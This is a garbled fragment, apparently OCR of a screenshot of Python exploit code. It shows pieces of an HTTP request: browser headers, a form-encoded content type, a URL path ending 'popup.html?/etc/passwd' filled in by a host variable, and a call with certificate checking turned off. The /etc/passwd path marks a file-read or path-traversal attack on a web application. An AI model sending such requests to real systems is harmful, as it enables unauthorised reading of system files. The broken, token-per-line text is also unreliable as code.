
 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201
on/x-www-form-urlencoded'
,
pplication/xml;q=0.9,image/avif,image/webp,image/a
s/app/report/popup.html?/etc/passwd'
.
format
(
host
)
aders
,
 data
=
data
,
 verify
=
False
)